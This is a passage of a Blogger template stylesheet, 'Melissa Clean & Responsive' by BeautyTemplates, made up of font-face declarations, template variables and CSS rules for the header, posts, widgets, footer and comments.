Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
